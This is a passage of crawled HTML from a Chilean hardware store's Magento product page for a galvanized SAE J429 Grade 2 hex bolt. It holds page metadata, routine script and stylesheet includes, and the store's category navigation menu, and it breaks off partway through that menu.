

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pernostock.cl/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-3-4-10-x-4-unc-galvanizado-h-d-g.html
body_size: 213300
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fpernostock.cl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3/4-10 X 4 Unc Galvanizado H.D.G"/>
<meta name="description" content="Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3/4-10 X 4 Unc Galvanizado H.D.G"/>
<meta name="keywords" content="Pernos, Hexagonales, SAE J429, Grado 2, Sujecion"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3/4-10 X 4 Unc Galvanizado H.D.G</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/custom_enexum.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/print.css" />
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/js/custom_enexum.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWVWV97');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="6q2TV9OEklwbiNP1h9P6c0acd-PrGFpgGVi0Q_342x8" />

<style>
.minicart-wrapper,.amqorder-buttons-block, .ammenu-tabs-list > li:nth-child(2),  .header.panel > .header.links > .authorization-link{display: none !important;}
.amasty_quickorder-index-index .amqorder-button.-fill.-primary:not(.-disabled):hover{width: auto;color: #131313 !important;}
.amasty_quickorder-index-index .amqorder-button.-empty.-cart{	
  background: transparent !important;
  /* Old browsers */
  background: linear-gradient(to right , #ffffff  50%, #D02824  50%) !important;
  background-size: 300% 100% !important;
  background-position: left bottom;
  transition: all .4s ease-in-out !important;
}

.amasty_quickorder-index-index .amqorder-button.-empty.-cart:hover {
     background-position: right bottom !important;
     color:#fff !important;
}

.amqorder-grid-block .amqorder-items-block .amqorder-item.-name .amqorder-title{text-align: left !important;}
.amqorder-grid-block .amqorder-sku .amqorder-text{white-space: initial !important;text-align: left !important;}
.amqorder-content .amqorder-rating-wrapper .amqorder-text{display: none;}
.amqorder-header .amqorder-item.-rating{opacity: 0;}
.amqorder-grid-block .amqorder-sku .amqorder-text{overflow: visible;}
.cms-home .products-grid .product-item-info {min-height: 32.3em;}
.product-item-actions .actions-primary>.stock.unavailable > span{font-size: 0;}
.product-item .price-box {margin: 10px 0 25px;min-height: 3em;}
.amqorder-grid-block .amqorder-items-block .amqorder-price{text-align:left;}
.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.product-item .price-box .price-label{display:none;}
.old-price {display: none !important;}
.old-price, .old.price{text-decoration: line-through}
input#newsletter::placeholder{}

@media only screen and (min-width: 768px) {
.ammenu-tabs-list > li:nth-child(2){display: none;}
  .header.content .block-search {
    width: 100%;
    margin: 0 17em 0 0;
    margin-top: 0px;
  }
}

@media only screen and (max-width: 768px) {
	.sorter-options{width: 40%;}
	input#newsletter::placeholder,.block.newsletter input::placeholder{font-size:10px !important;}
	}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Sae&#x20;J429&#x20;Asme&#x20;B18.2.1&#x20;Gr.&#x20;2&#x20;Perno&#x20;Hexagonal&#x20;3&#x2F;4-10&#x20;X&#x20;4&#x20;Unc&#x20;Galvanizado&#x20;H.D.G" />
<meta property="og:image"
      content="https://pernostock.cl/media/catalog/product/cache/394400d3b261961842fbe64fc1f0d4cb/p/e/per-gra2gal_4.jpg" />
<meta property="og:description"
      content="&#x20;Estampado&#x3A;&#x20;PS-RNK&#x20;Sistema&#x20;de&#x20;Medida&#x3A;&#x20;Pulgadas&#x20;Fabricante&#x3A;&#x20;Asia&#x20;-&#x20;USA&#x20;Tipo&#x2F;Producto&#x3A;&#x20;Perno&#x20;Hexagonal&#x20;Material&#x3A;&amp;nbsp&#x3B;Acero&#x20;al&#x20;Carbono&#x20;Terminaci&amp;oacute&#x3B;n&#x3A;&#x20;Galvanizada&#x20;Grado&#x3A;&#x20;2&#x20;Especificaci&amp;oacute&#x3B;n&#x3A;&#x20;SAE&#x20;J429&#x20;" />
<meta property="og:url" content="https://pernostock.cl/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-3-4-10-x-4-unc-galvanizado-h-d-g.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="CLP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="amasty-mega-menu catalog-product-view product-sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-3-4-10-x-4-unc-galvanizado-h-d-g page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pernostock.cl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header"><div class="panel wrapper"><div class="panel header"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <div id="navtop">
    
        <ul class="nav-top hidden-sm-down">
    <!--<li class="marcastop"><a href="/marcas">Marcas</a></li>-->
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <!--<li class="contactotop"><a href="/contacto">Contacto</a></li>-->
   </ul>

    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <!--<span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>-->
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <!--<span class="not-logged-in"
              data-bind="html: ''"></span>-->
                <!-- /ko -->
    </li>
</div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="o">
    <a href="https://pernostock.cl/customer/account/login/referer/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1s/"        >Iniciar Sesión </a>
</li>
</ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString(),
                        'aria-hidden': $data.source.isMobile() ? 'true' : 'false'
                    }">
        </button>
                    <style>
                @media (min-width: 769px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->

<a class="ammenu-logo "
   href="https://pernostock.cl/"
   title="Pernostock"
   aria-label="store logo">
        <img src="https://pernostock.cl/media/logo/stores/1/logopernostock.png"
             title="Pernostock"
             alt="Pernostock"
                                  />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <a class="barrabusqueda" href="/productos.html">Busca tus productos aquí</a>
    </div>
</div>
<div data-block="minicart" class="minicart-wrapper">
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/pernostock.cl\/checkout\/cart\/","checkoutUrl":"https:\/\/pernostock.cl\/checkout\/","updateItemQtyUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pernostock.cl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pernostock.cl\/captcha\/refresh\/","isRequired":false,"timestamp":1764437463}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;art&#xED;culos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar artículos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
</div></header>


<div class="ammenu-robots-navigation">
    <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
        <ul aria-disabled="true" aria-hidden="true">
                            
<li class="category-item nav-0" role="presentation">
    <a href="https://pernostock.cl/productos.html"
       tabindex="-1"
       title="Productos">
        Productos    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural.html"
       tabindex="-1"
       title="Estructural">
        Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/conectores-nelson.html"
       tabindex="-1"
       title="Conectores&#x20;Nelson">
        Conectores Nelson    </a>
    </li>

                            
<li class="category-item nav-0-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/golillas-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;Estructurales">
        Golillas Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/hilos-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;Estructurales">
        Hilos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/pernos-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;Estructurales">
        Pernos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/tuercas-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;Estructurales">
        Tuercas Estructurales    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural.html"
       tabindex="-1"
       title="No&#x20;Estructural">
        No Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/golillas-no-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;No&#x20;Estructurales">
        Golillas No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/hilos-no-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;No&#x20;Estructurales">
        Hilos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/pernos-no-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;No&#x20;Estructurales">
        Pernos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/tuercas-no-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;No&#x20;Estructurales">
        Tuercas No Estructurales    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas.html"
       tabindex="-1"
       title="Herramientas&#x20;El&#xE9;ctricas">
        Herramientas Eléctricas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-abrasivos.html"
       tabindex="-1"
       title="Discos&#x20;Abrasivos">
        Discos Abrasivos    </a>
    </li>

                            
<li class="category-item nav-0-1-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-desbaste.html"
       tabindex="-1"
       title="Discos&#x20;Desbaste">
        Discos Desbaste    </a>
    </li>

                            
<li class="category-item nav-0-1-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-1-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/lenox.html"
       tabindex="-1"
       title="Lenox">
        Lenox    </a>
    </li>

                            
<li class="category-item nav-0-1-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                            
<li class="category-item nav-0-1-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/femi.html"
       tabindex="-1"
       title="Femi">
        Femi    </a>
    </li>

                            
<li class="category-item nav-0-1-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson.html"
       tabindex="-1"
       title="Nelson">
        Nelson    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/pistolas.html"
       tabindex="-1"
       title="Pistolas">
        Pistolas    </a>
    </li>

                            
<li class="category-item nav-0-1-2-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/soldadoras.html"
       tabindex="-1"
       title="Soldadoras">
        Soldadoras    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone.html"
       tabindex="-1"
       title="Tone">
        Tone    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-simple.html"
       tabindex="-1"
       title="Torque&#x20;Simple">
        Torque Simple    </a>
    </li>

                            
<li class="category-item nav-0-1-2-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-controlado.html"
       tabindex="-1"
       title="Torque&#x20;Controlado">
        Torque Controlado    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales.html"
       tabindex="-1"
       title="Herramientas&#x20;Manuales">
        Herramientas Manuales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-2-0-1" role="presentation">
